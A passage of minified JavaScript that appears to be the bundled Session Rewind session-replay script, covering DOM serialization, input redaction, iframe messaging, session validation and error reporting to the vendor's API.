e.next=5,this.sessionManager.validateIframeSession(s);case 5:if(e.sent){e.next=8;break}return e.abrupt("return");case 8:return e.next=10,this.sessionManager.isUrlRedacted(this.href);case 10:if(!e.sent){e.next=13;break}return e.abrupt("return");case 13:if(this.status!==w.default.RECORDING){e.next=22;break}if(this.sessionManager.getSessionId()===r&&this.parentPageId===n){e.next=21;break}return e.next=17,this.uploader.flushEvents();case 17:return e.next=19,this.deleteInstances_();case 19:e.next=22;break;case 21:return e.abrupt("return");case 22:this.pageId=(0,T.getEpochTimestamp)(),this.parentPageId=n,this.parentNodeId=i,this.currentEventNumber=0,this.domEventCounter=0,this.sessionManager.initialize({sessionId:r,sessionToken:s,issuesTrackerStatus:a,inputsRecordMode:o}),this.status=w.default.RECORDING,this.initializeRecordingClasses_();case 30:case"end":return e.stop()}}),e,this)}))),function(e){return o.apply(this,arguments)})},{key:"initializeRecordingClasses_",value:function(){var e=this,t=this;this.uploader=new E.default(this.sessionManager,this.pageId,function(){this.pauseCurrentSession_()}.bind(this)),this.styleSheetObserver=new v.default((function(e){t.newEventChange_(e)})),this.historyObserver?this.historyObserver.resume():this.historyObserver=new g.default((function(t,r){e.newPageDetected_(t,r)})),this.serializer=new p.default(this.target,this.styleSheetObserver,this.sessionManager.getInputsRecordMode()),this.performanceObserver=new y.default((function(e){t.newEventChange_(e)}),{recordWebVitals:!1}),this.sendSerializedPage_(),this.mutationSummary=new f.default({rootNode:this.target,callback:function(e,r){t.newMutationChange_(e,r)}}),this.eventObserver=new m.default({rootNode:this.target,eventCallback:function(e){t.newEventChange_(e)},newHashPageCallback:function(e,r){t.newPageDetected_(e,r)},inputsRecordMode:this.sessionManager.getInputsRecordMode()}),!this.sessionManager.isIssuesTrackerEnabled()&&this.firstErrorTracked||(this.errorObserver=new b.default((function(t){e.newErrorLog_(t)})))}},{key:"pauseCurrentSession_",value:(a=(0,l.default)(u.default.mark((function e(){return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.status=w.default.HALT,this.deleteInstances_();case 2:case"end":return e.stop()}}),e,this)}))),function(){return a.apply(this,arguments)})},{key:"stopSession_",value:function(){this.status=w.default.TERMINATED,this.deleteInstances_()}},{key:"deleteInstances_",value:(s=(0,l.default)(u.default.mark((function e(){return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.mutationSummary&&(this.mutationSummary.disconnect(),delete this.mutationSummary),this.eventObserver&&(this.eventObserver.stop(),delete this.eventObserver),this.errorObserver&&(this.errorObserver.stop(),delete this.errorObserver),this.styleSheetObserver&&(this.styleSheetObserver.stop(),delete this.styleSheetObserver),this.historyObserver&&this.historyObserver.stop(),this.performanceObserver&&(this.performanceObserver.stop(),delete this.performanceObserver),!this.uploader){e.next=11;break}return this.uploader.stop(),e.next=10,this.uploader.flushEvents();case 10:delete this.uploader;case 11:case"end":return e.stop()}}),e,this)}))),function(){return s.apply(this,arguments)})},{key:"getTabId_",value:function(){var e=_.default.getTabId();return e?e=parseInt(e):(e=(0,T.getEpochTimestamp)(),_.default.setTabId(e)),e}},{key:"sendSerializedPage_",value:function(){if(this.status===w.default.RECORDING){for(var e=this.serializer.serializeNode(this.target).id,t=[],r=this.target.firstChild;r;r=r.nextSibling)t.push(this.serializer.serializeNode(r,!0));var n={id:this.pageId,tabId:this.tabId,type:"iframe_page",baseUri:this.baseUri,url:this.hostname,path:this.path,hash:this.urlHash,previousUrl:this.previousUrl,data:{rootId:e,children:t,viewPort:this.viewPort},iframePage:{parentPageId:this.parentPageId,parentNodeId:this.parentNodeId}};this.uploader.sendSerializedPage(n)}}},{key:"sendSerializedPageSnapshot_",value:function(){if(this.status===w.default.RECORDING){for(var e=this.serializer.serializeNode(this.target).id,t=[],r=this.target.firstChild;r;r=r.nextSibling)t.push(this.serializer.serializeNodeWithData(r,!0));var n={id:(0,T.getEpochTimestamp)(),pageId:this.pageId,type:"page_snapshot",data:{rootId:e,children:t,viewPort:this.viewPort}};this.uploader.sendSerializedPage(n,!0)}}},{key:"newMutationChange_",value:function(e,t){if(this.status===w.default.RECORDING){var r=this,n=e[0],i=n.removed.map((function(e){return r.serializer.serializeNode(e)})),s=this.serializer.serializeAddedAndMoved(n.added,n.reparented,n.reordered),a=this.serializer.serializeAttributeChanges(n.attributeChanged),o=n.characterDataChanged.map((function(e){var t=r.serializer.serializeNode(e);return t.textContent=e.textContent,t}));if(0!==i.length||0!==s.length||0!==a.length||0!==o.length){var u={timestamp:t,eventNumber:this.currentEventNumber+=1,type:"mutation",data:{removed:i,addedOrMoved:s,attributes:a,text:o,timestamp:t}};this.uploader.addEventToQueue(u),n.removed.forEach((function(e){r.serializer.forgetNode(e)})),this.updateDomEventAndMaybeCreateSnapshot_("mutation")}}}},{key:"newPageDetected_",value:(i=(0,l.default)(u.default.mark((function e(t,r){return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.sessionManager.isUrlRedacted(r.href);case 2:if(!e.sent){e.next=5;break}return e.abrupt("return");case 5:return e.next=7,this.deleteInstances_();case 7:this.href=r.href,this.hostname=r.origin,this.urlHash=r.hash,this.path=r.pathname,this.previousUrl=t.href,this.pageId=(0,T.getEpochTimestamp)(),this.viewPort={vw:Math.min(document.documentElement.clientWidth||0,window.innerWidth||0),vh:Math.min(document.documentElement.clientHeight||0,window.innerHeight||0)},this.currentEventNumber=0,this.domEventCounter=0,this.status=w.default.RECORDING,this.initializeRecordingClasses_();case 18:case"end":return e.stop()}}),e,this)}))),function(e,t){return i.apply(this,arguments)})},{key:"newEventChange_",value:function(e){if(this.status===w.default.RECORDING){e.node&&this.serializer.hasNode(e.node)&&(e.data||(e.data={}),e.data.node=this.serializer.serializeNode(e.node));var t={timestamp:e.timestamp,eventNumber:this.currentEventNumber+=1,type:e.type,data:e.data};this.uploader.addEventToQueue(t),this.updateDomEventAndMaybeCreateSnapshot_(e.type)}}},{key:"newErrorLog_",value:function(e){if(this.status===w.default.RECORDING){e.node&&this.serializer.hasNode(e.node)&&(e.data.node=this.serializer.serializeNode(e.node));var t={timestamp:e.timestamp,pageId:this.pageId,type:e.type,data:e.data,eventNumber:0};this.sessionManager.isIssuesTrackerEnabled()?this.uploader.uploadErrorLog(t):this.firstErrorTracked||(this.uploader.addEventToQueue(t),this.firstErrorTracked=!0,this.errorObserver.stop())}}},{key:"updateDomEventAndMaybeCreateSnapshot_",value:function(e){["input","resize","mutation","scroll","stylesheet"].includes(e)&&(this.domEventCounter+=1,this.domEventCounter>2500&&(this.sendSerializedPageSnapshot_(),this.domEventCounter=0))}}]);t.default=I},9926:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=r(3602),o=r(9970),u=r(5466),l=(0,s.default)((function e(t,r){var n=this;(0,i.default)(this,e),this.sessionManager=t,this.getPageIdCallback=r,this.initMessagesWaitingForAck={},this.stopMessagesWaitingForAck={},this.retryLimit=5,this.iframes=new Map,window.addEventListener("message",(function(e){return n._handleIframeMessage(e)}))}),[{key:"clearIframes",value:function(){this.iframes.clear(),this.initMessagesWaitingForAck={},this.stopMessagesWaitingForAck={}}},{key:"deleteIframe",value:function(e){this.iframes.delete(e)}},{key:"sendInitMessage",value:function(e,t){var r={type:a.INIT_MSG_TYPE,id:this.getPageIdCallback()+"_"+t+"_"+(0,o.getEpochTimestamp)(),timestamp:(0,o.getEpochTimestamp)(),sessionId:this.sessionManager.getSessionId(),pageId:this.getPageIdCallback(),nodeId:t,sessionToken:this.sessionManager.getToken(),issuesTrackerStatus:this.sessionManager.isIssuesTrackerEnabled(),inputsRecordMode:this.sessionManager.getInputsRecordMode(),scriptVersion:"0.26.0"};this.initMessagesWaitingForAck[r.id]=1,this.iframes.set(e,t),this._sendInitMessageToIframe(r,e)}},{key:"sendStopMessage",value:function(){var e=this;this.initMessagesWaitingForAck={},this.iframes.forEach((function(t,r){var n={type:a.STOP_MSG_TYPE,id:e.getPageIdCallback()+"_"+t+"_"+(0,o.getEpochTimestamp)(),timestamp:(0,o.getEpochTimestamp)()};e.stopMessagesWaitingForAck[n.id]=1,e._sendStopMessageToIframe(n,r)}))}},{key:"_sendInitMessageToIframe",value:function(e,t){var r=this;try{if(!this.iframes.has(t)||!this.initMessagesWaitingForAck[e.id])return;this.initMessagesWaitingForAck[e.id]+=1,t&&t.contentWindow&&t.contentWindow.postMessage(e,"*")}catch(e){return void(0,u.reportError)("Session Rewind. Error sending message to iframe.",e)}setTimeout((function(){r.initMessagesWaitingForAck[e.id]<=r.retryLimit&&r._sendInitMessageToIframe(e,t)}),1e3)}},{key:"_sendStopMessageToIframe",value:function(e,t){var r=this;try{if(!this.iframes.has(t)||!this.stopMessagesWaitingForAck[e.id])return;this.stopMessagesWaitingForAck[e.id]+=1,t.contentWindow.postMessage(e,"*")}catch(e){return void(0,u.reportError)("Session Rewind. Error sending stop message to iframe.",e)}setTimeout((function(){r.stopMessagesWaitingForAck[e.id]<=r.retryLimit&&r._sendStopMessageToIframe(e,t)}),1e3)}},{key:"_handleIframeMessage",value:function(e){var t=e.data,r=t.type,n=t.id;if([a.INIT_MSG_TYPE,a.STOP_MSG_TYPE,a.REQUEST_INIT_MSG_TYPE].includes(r)&&(r===a.INIT_MSG_TYPE&&this.initMessagesWaitingForAck[n]&&delete this.initMessagesWaitingForAck[n],r===a.STOP_MSG_TYPE&&this.stopMessagesWaitingForAck[n]&&(delete this.stopMessagesWaitingForAck[n],this.iframes.delete(e.source)),r===a.REQUEST_INIT_MSG_TYPE)){var i=this._findIframeElement(e.source);if(!i)return;if(!this.iframes.has(i))return;var s=this.iframes.get(i);this.sendInitMessage(i,s)}}},{key:"_findIframeElement",value:function(e){try{for(var t=document.getElementsByTagName("iframe"),r=0;r<t.length;r++)if(t[r].contentWindow===e)return t[r];return null}catch(e){return null}}}]);t.default=l},5547:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,s,a=n(r(4756)),o=n(r(9293)),u=n(r(7383)),l=n(r(4579)),c=n(r(6425)),d=(0,l.default)((function e(t){(0,u.default)(this,e),this.apiKey=t.apiKey,this.sessionId,this.sessionToken,this.issuesTrackerStatus,this.inputsRecordMode,this.sessionViewPort={},this.scriptVersion="0.26.0",this.performUrlRedactionCheck=!0,this.seenPagesCount=0}),[{key:"validateIframeSession",value:(s=(0,o.default)(a.default.mark((function e(t){var r,n,i;return a.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r={headers:{Authorization:"Bearer ".concat(t)}},n={apiKey:this.apiKey},e.prev=2,e.next=5,c.default.post("https://api.sessionrewind.com/sessions/validate-iframe-session",n,r);case 5:if(i=e.sent,!this.isErrorResponse_(i)){e.next=8;break}return e.abrupt("return",!1);case 8:return e.abrupt("return",i.data);case 11:return e.prev=11,e.t0=e.catch(2),e.abrupt("return",null);case 14:case"end":return e.stop()}}),e,this,[[2,11]])}))),function(e){return s.apply(this,arguments)})},{key:"isUrlRedacted",value:(i=(0,o.default)(a.default.mark((function e(t){var r,n;return a.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(this.seenPagesCount>=100)){e.next=2;break}return e.abrupt("return",!0);case 2:if(this.performUrlRedactionCheck){e.next=4;break}return e.abrupt("return",!1);case 4:return r={apiKey:this.apiKey,url:t,scriptVersion:this.scriptVersion},e.prev=5,this.seenPagesCount++,e.next=9,c.default.post("https://api.sessionrewind.com/sessions/check-url",r);case 9:if(n=e.sent,!this.isErrorResponse_(n)){e.next=12;break}return e.abrupt("return",!1);case 12:if(n.data&&n.data.canDisableRedaction&&(this.performUrlRedactionCheck=!1),!n.data||!n.data.status||"redacted"!==n.data.status){e.next=15;break}return e.abrupt("return",!0);case 15:return e.abrupt("return",!1);case 18:return e.prev=18,e.t0=e.catch(5),e.abrupt("return",!1);case 21:case"end":return e.stop()}}),e,this,[[5,18]])}))),function(e){return i.apply(this,arguments)})},{key:"initialize",value:function(e){var t=e.sessionId,r=e.sessionToken,n=e.issuesTrackerStatus,i=e.inputsRecordMode;this.sessionId=t,this.sessionToken=r,this.issuesTrackerStatus=n,this.inputsRecordMode=i}},{key:"isIssuesTrackerEnabled",value:function(){return"enabled"===this.issuesTrackerStatus}},{key:"getInputsRecordMode",value:function(){return this.inputsRecordMode}},{key:"getApiKey",value:function(){return this.apiKey}},{key:"getToken",value:function(){return this.sessionToken}},{key:"getSessionId",value:function(){return this.sessionId}},{key:"getScriptVersion",value:function(){return this.scriptVersion}},{key:"isErrorResponse_",value:function(e){return e&&e.data&&"error"===e.data.status}}]);t.default=d},5466:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.reportWarning=t.reportError=void 0;var i,s,a,o=n(r(4756)),u=n(r(9293)),l=n(r(3738)),c=n(r(6425)),d=function(e,t){try{var r=e||"";return r+="Script: ".concat("0.26.0",". "),"object"===(0,l.default)(t)&&null!==t?Object.getOwnPropertyNames(t).forEach((function(e){var n=t[e];"object"===(0,l.default)(n)&&null!==n&&(n=JSON.stringify(n)),r+="".concat(e,": ").concat(n,". ")})):t&&(r+=t),r.trim()}catch(t){return"Error formatting error message"}},h=(i=(0,u.default)(o.default.mark((function e(t,r){return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,c.default.post("".concat("https://api.sessionrewind.com").concat(t),r);case 3:e.next=7;break;case 5:e.prev=5,e.t0=e.catch(0);case 7:case"end":return e.stop()}}),e,null,[[0,5]])}))),function(e,t){return i.apply(this,arguments)});t.reportError=(s=(0,u.default)(o.default.mark((function e(t,r){var n;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=d("",r),e.next=3,h("/report-script-error",{errorType:t,errorMessage:n});case 3:case"end":return e.stop()}}),e)}))),function(e,t){return s.apply(this,arguments)}),t.reportWarning=(a=(0,u.default)(o.default.mark((function e(t,r){return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,h("/report-script-warning",{message:t,apiKey:r});case 2:case"end":return e.stop()}}),e)}))),function(e,t){return a.apply(this,arguments)})},9451:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SR_URLS=t.MAX_LIMIT_BODY=void 0,t.SR_URLS=["https://api.sessionrewind.com","https://w2xiakhxt7.execute-api.us-east-2","https://56w4gz06yf.execute-api.us-east-2"],t.MAX_LIMIT_BODY=1e5},3045:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={STOP:"stop",GET_SESSION_URL:"get_session_url",GET_SESSION_INFO:"get_session_info",GET_USER_INFO:"get_user_info",IDENTIFTY_USER:"idenfity_user",LOG_EVENT:"log_event",UPDATE_SESSION_CUSTOM_INFO:"update_session_custom_info"}},2084:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(5715)),s=n(r(7383)),a=n(r(4579)),o=n(r(8628));function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var l=(0,a.default)((function e(t,r,n,i){(0,s.default)(this,e),this.root=t,this.redactAll="strict"===n,this.styleSheetObserver=r,this.iframeParentController=i,this.nextId=1,this.knownNodes=new o.default,this.svgElementIdToParentElement=new Map,this.svgElementToMutationsCount=new Map,this.redactedSelectTagElements=["OPTION","SELECT","DATALIST"]}),[{key:"rememberNode",value:function(e){var t=this.nextId++;return this.knownNodes.set(e,t),"svg"===e.tagName&&this.svgElementToMutationsCount.set(e,0),t}},{key:"forgetNode",value:function(e){if(this.knownNodes.has(e)){var t=this.knownNodes.get(e);this.svgElementIdToParentElement.delete(t)}this.knownNodes.delete(e),this.svgElementToMutationsCount.delete(e)}},{key:"hasNode",value:function(e){return this.knownNodes.has(e)}},{key:"serializeNode",value:function(e,t){var r=this;if(null===e)return null;var n=this.knownNodes.get(e);if(void 0!==n)return{id:n};var s={nodeType:e.nodeType,id:this.rememberNode(e)},a=!0;switch(s.nodeType){case Node.DOCUMENT_TYPE_NODE:var o=e;s.name=o.name,s.publicId=o.publicId,s.systemId=o.systemId;break;case Node.COMMENT_NODE:case Node.TEXT_NODE:if(this.isElementOrParentRedacted(e,!0)&&"string"==typeof e.textContent){var u=e.textContent.trim();s.textContent="*".repeat(u.length)}else s.textContent=e.textContent;break;case Node.ELEMENT_NODE:var l=e;if(s.tagName=l.tagName,s.attributes={},"OPTION"!==l.tagName&&"OPTGROUP"!==l.tagName||this.isElementOrParentRedacted(l)&&(a=!1),"SELECT"!==l.tagName&&"DATALIST"!==l.tagName||(s.selectedIndex=this.isElementRedacted(l,s)?-1:l.selectedIndex),"INPUT"===l.tagName&&(this.isElementRedacted(l,s)||"submit"===l.type||(s.value=l.value,s.checked=l.checked)),"STYLE"===l.tagName){this.styleSheetObserver.observeNode(l);var c=this.serializeCssRules(l);c.length>0&&(s.cssRules=c)}if("TEXTAREA"===l.tagName&&(this.isElementRedacted(l,s)||(s.value=l.value)),this.iframeParentController&&"IFRAME"===l.tagName&&l.hasAttribute("data-sr-iframe")&&this.iframeParentController.sendInitMessage(l,s.id),"svg"!==l.tagName&&l.parentElement&&("svg"===l.parentElement.tagName&&this.svgElementIdToParentElement.set(s.id,l.parentElement),this.knownNodes.has(l.parentElement))){var d=this.knownNodes.get(l.parentElement);if(this.svgElementIdToParentElement.has(d)){var h=this.svgElementIdToParentElement.get(d);this.svgElementIdToParentElement.set(s.id,h);for(var f=[[l,0]],p=function(){var e=f.shift(),t=(0,i.default)(e,2),n=t[0],s=t[1];if(s>2)return 1;n.childNodes.forEach((function(e){r.knownNodes.has(e)&&!r.svgElementIdToParentElement.has(r.knownNodes.get(e))&&(r.svgElementIdToParentElement.set(r.knownNodes.get(e),h),f.push([e,s+1]))}))};f.length>0;)p()}}if(a)for(var m=0;m<l.attributes.length;m++){var v=l.attributes[m],g=v.name.replace(/["']/g,"");g&&""!=g&&(s.attributes[g]=v.value)}if(t&&l.childNodes.length){s.childNodes=[];for(var y=l.firstChild;y;y=y.nextSibling)s.childNodes.push(this.serializeNode(y,!0))}}return s}},{key:"serializeNodeWithData",value:function(e,t){if(null===e)return null;var r=this.knownNodes.get(e),n={nodeType:e.nodeType,id:void 0!==r?r:this.rememberNode(e)},i=!0;switch(n.nodeType){case Node.DOCUMENT_TYPE_NODE:var s=e;n.name=s.name,n.publicId=s.publicId,n.systemId=s.systemId;break;case Node.COMMENT_NODE:case Node.TEXT_NODE:if(this.isElementOrParentRedacted(e,!0)&&"string"==typeof e.textContent){var a=e.textContent.trim();n.textContent="*".repeat(a.length)}else n.textContent=e.textContent;break;case Node.ELEMENT_NODE:var o=e;if(n.tagName=o.tagName,n.attributes={},"OPTION"!==o.tagName&&"OPTGROUP"!==o.tagName||this.isElementOrParentRedacted(o)&&(i=!1),"SELECT"!==o.tagName&&"DATALIST"!==o.tagName||(n.selectedIndex=this.isElementRedacted(o,n)?-1:o.selectedIndex),"INPUT"===o.tagName&&(this.isElementRedacted(o,n)||"submit"===o.type||(n.value=o.value,n.checked=o.checked)),"STYLE"===o.tagName){this.styleSheetObserver.observeNode(o);var u=this.serializeCssRules(o);u.length>0&&(n.cssRules=u)}if("TEXTAREA"===o.tagName&&(this.isElementRedacted(o,n)||(n.value=o.value)),i)for(var l=0;l<o.attributes.length;l++){var c=o.attributes[l],d=c.name.replace(/["']/g,"");d&&""!=d&&(n.attributes[d]=c.value)}if(t&&o.childNodes.length){n.childNodes=[];for(var h=o.firstChild;h;h=h.nextSibling)n.childNodes.push(this.serializeNodeWithData(h,!0))}}return n}},{key:"serializeAddedAndMoved",value:function(e,t,r){var n=this,i=e.concat(t).concat(r),s=new o.default;i.forEach((function(e){var t=e.parentNode;if(t){var r=s.get(t);r||(r=new o.default,s.set(t,r)),r.set(e,!0)}}));var a=[];return s.keys().forEach((function(e){for(var t=s.get(e),r=t.keys();r.length;){for(var i=r[0];i.previousSibling&&t.has(i.previousSibling);)i=i.previousSibling;for(;i&&t.has(i);){var o=n.serializeNode(i);o.previousSibling=n.serializeNode(i.previousSibling),o.parentNode=n.serializeNode(i.parentNode),a.push(o),t.delete(i),i=i.nextSibling}r=t.keys()}})),a}},{key:"serializeAttributeChanges",value:function(e){var t=this,r=new o.default;return Object.keys(e).forEach((function(n){e[n].forEach((function(e){var i=t.serializeNode(e);if(i.id){var s=t.svgElementIdToParentElement.get(i.id);if(s){var a=t.svgElementToMutationsCount.get(s);if(!(a<10))return;t.svgElementToMutationsCount.set(s,a+1)}}var o=r.get(e);o||((o=t.serializeNode(e)).attributes={},r.set(e,o)),t.isRedactedElementAttribute(e,n)&&(o.attributes["data-sr-redacted"]=!0),t.iframeParentController&&"IFRAME"===e.tagName&&"data-sr-iframe"===n&&e.hasAttribute(n)&&t.iframeParentController.sendInitMessage(e,i.id),o.attributes[n]=e.getAttribute(n)}))})),r.keys().map((function(e){return r.get(e)}))}},{key:"serializeCssRules",value:function(e){try{if("STYLE"!==e.tagName)return[];if(void 0!==e.innerText&&e.innerText.trim().length>0)return[];if(null==e.sheet||null==e.sheet.cssRules)return[];var t,r=[],n=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return u(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?u(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}(e.sheet.cssRules);try{for(n.s();!(t=n.n()).done;){var i=t.value;r.push(i.cssText)}}catch(e){n.e(e)}finally{n.f()}return r}catch(e){return[]}}},{key:"isElementOrParentRedacted",value:function(e,t){if(e.nodeType!==Node.TEXT_NODE&&e.nodeType!==Node.ELEMENT_NODE)return!1;if(!e.parentElement)return!1;if(this.redactedSelectTagElements.includes(e.parentElement.tagName)&&this.redactAll)return!0;for(var r=t?100:3,n=e,i=0;n&&i<r;){var s=n.parentElement;if(!s)return!1;if(s.hasAttribute("data-sr-redact"))return!0;n=s,i+=1}return!1}},{key:"isElementRedacted",value:function(e,t){return!("password"!==e.type&&"tel"!==e.type&&!e.hasAttribute("data-sr-redact")&&!this.redactAll||(this.redactAll&&!e.hasAttribute("data-sr-redact")&&e.setAttribute("data-sr-redact",""),e.value&&"string"==typeof e.value&&e.value.length>0&&(t.attributes["data-sr-redacted"]=""),0))}},{key:"isRedactedElementAttribute",value:function(e,t){return!("INPUT"!==e.tagName||"value"!==t||!this.redactAll&&"password"!==e.type&&"tel"!==e.type&&!e.hasAttribute("data-sr-redact"))}}]);t.default=l},8396:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,s,a,o,u,l=n(r(4756)),c=n(r(3738)),d=n(r(9293)),h=n(r(7383)),f=n(r(4579)),p=n(r(6425)),m=n(r(3208)),v=r(9970),g=r(5466),y=(0,f.default)((function e(t){(0,h.default)(this,e),this.apiKey=t.apiKey,this.userInfo=t.userInfo||{},this.sessionCustomInfo=t.sessionInfo||{},this.createNewSession=!0===t.createNewSession||!0===t.sessionMustRefresh,this.sessionId,this.sessionToken,this.issuesTrackerStatus,this.inputsRecordMode,this.sessionViewPort={},this.scriptVersion="0.26.0",this.performUrlRedactionCheck=!0,this.seenPagesCount=0}),[{key:"isUrlRedacted",value:(u=(0,d.default)(l.default.mark((function e(t){var r,n;return l.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(this.seenPagesCount>=100)){e.next=2;break}return e.abrupt("return",!0);case 2:if(this.performUrlRedactionCheck){e.next=4;break}return e.abrupt("return",!1);case 4:return r={apiKey:this.apiKey,url:t,scriptVersion:this.scriptVersion},e.prev=5,this.seenPagesCount++,e.next=9,p.default.post("https://api.sessionrewind.com/sessions/check-url",r);case 9:if(n=e.sent,!this.isErrorResponse_(n)){e.next=12;break}return e.abrupt("return",!1);case 12:if(n.data&&n.data.canDisableRedaction&&(this.performUrlRedactionCheck=!1),!n.data||!n.data.status||"redacted"!==n.data.status){e.next=15;break}return e.abrupt("return",!0);case 15:return e.abrupt("return",!1);case 18:return e.prev=18,e.t0=e.catch(5),e.abrupt("return",!1);case 21:case"end":return e.stop()}}),e,this,[[5,18]])}))),function(e){return u.apply(this,arguments)})},{key:"initialize",value:(o=(0,d.default)(l.default.mark((function e(){var t,r,n,i,s;return l.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.createNewSession){e.next=5;break}return e.next=3,this.getNewSessionInfo(null,"initialize_create_new_session_true");case 3:return t=e.sent,e.abrupt("return",{initialized:t,newSession:!0});case 5:if(!(r=m.default.getSessionInfo())||r.scriptVersion!==this.scriptVersion){e.next=18;break}return e.next=9,this.validateStoredSessionData_(r.sessionToken);case 9:if(!(n=e.sent)){e.next=18;break}return this.sessionId=r.sessionId,this.sessionToken=r.sessionToken,this.issuesTrackerStatus=r.issuesTrackerStatus||"disabled",this.inputsRecordMode=r.inputsRecordMode||"default",this.userInfo=n.userInfo,this.sessionCustomInfo=n.sessionInfo,e.abrupt("return",{initialized:!0,newSession:!1});case 18:if("object"!==(0,c.default)(window.SRLoader)||"function"!=typeof window.SRLoader.maybeUpdateScriptBeforeResetSession){e.next=24;break}return e.next=21,window.SRLoader.maybeUpdateScriptBeforeResetSession();case 21:if(!e.sent){e.next=24;break}return e.abrupt("return",{initialized:!1,newSession:!1});case 24:return i=r&&r.sessionId?r.sessionId:null,e.next=27,this.getNewSessionInfo(i,"initialize_create_new_session_false");case 27:return s=e.sent,e.abrupt("return",{initialized:s,newSession:!0});case 29:case"end":return e.stop()}}),e,this)}))),function(){return o.apply(this,arguments)})},{key:"getNewSessionInfo",value:(a=(0,d.default)(l.default.mark((function e(){var t,r,n,i,s=arguments;return l.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=s.length>0&&void 0!==s[0]?s[0]:null,r=s.length>1&&void 0!==s[1]?s[1]:"none",e.next=4,this.requestNewSessionToAWS_(t,r);case 4:if(!(n=e.sent)){e.next=13;break}return this.sessionId=n.sessionId,this.sessionToken=n.sessionToken,this.issuesTrackerStatus=n.issuesTrackerStatus||"disabled",this.inputsRecordMode=n.inputsRecordMode||"default",(i=n.userInfo||{}).userId&&!0===i.anonymous?this.userInfo=i:i.userId&&(this.userInfo.userId=i.userId),e.abrupt("return",!0);case 13:return e.abrupt("return",!1);case 14:case"end":return e.stop()}}),e,this)}))),function(){return a.apply(this,arguments)})},{key:"setViewPort",value:function(e){this.sessionViewPort=e}},{key:"isIssuesTrackerEnabled",value:function(){return"enabled"===this.issuesTrackerStatus}},{key:"getInputsRecordMode",value:function(){return this.inputsRecordMode}},{key:"getApiKey",value:function(){return this.apiKey}},{key:"getToken",value:function(){return this.sessionToken}},{key:"getSessionId",value:function(){return this.sessionId}},{key:"getScriptVersion",value:function(){return this.scriptVersion}},{key:"setUserInfo",value:function(e){this.userInfo=e}},{key:"getUserInfo",value:function(){return!0===this.userInfo.anonymous?{}:(delete this.userInfo.anonymous,this.userInfo)}},{key:"getSessionUrl",value:function(){return"https://dash.sessionrewind.com/sessions/"+this.sessionId}},{key:"getSessionCustomInfo",value:function(){return this.sessionCustomInfo}},{key:"setSessionCustomInfo",value:function(e){this.sessionCustomInfo=e;var t=m.default.getSessionInfo();t.sessionInfo=this.sessionCustomInfo,m.default.setSessionInfo(t)}},{key:"validateStoredSessionData_",value:(s=(0,d.default)(l.default.mark((function e(t){var r,n,i;return l.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r={headers:{Authorization:"Bearer ".concat(t)}},n={apiKey:this.apiKey,currentTimestamp:(0,v.getEpochTimestamp)()},e.prev=2,e.next=5,p.default.post("https://api.sessionrewind.com/sessions/data",n,r);case 5:if(i=e.sent,!this.isErrorResponse_(i)){e.next=8;break}return e.abrupt("return",!1);case 8:if(!this.isSessionExpired(i)){e.next=10;break}return e.abrupt("return",!1);case 10:return e.abrupt("return",i.data);case 13:return e.prev=13,e.t0=e.catch(2),e.abrupt("return",null);case 16:case"end":return e.stop()}}),e,this,[[2,13]])}))),function(e){return s.apply(this,arguments)})},{key:"getDeviceType_",value:function(){return t=!1,e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 